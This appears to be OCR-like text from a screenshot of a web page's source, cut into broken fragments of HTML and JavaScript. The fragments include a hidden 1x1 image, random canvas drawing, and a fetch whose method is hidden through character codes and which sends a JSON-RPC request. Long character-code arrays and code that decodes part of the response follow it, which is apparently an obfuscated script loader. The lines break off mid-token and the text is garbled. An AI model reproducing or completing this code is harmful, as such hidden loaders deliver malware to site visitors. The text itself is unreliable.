
7cf572e80d79b504a8
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i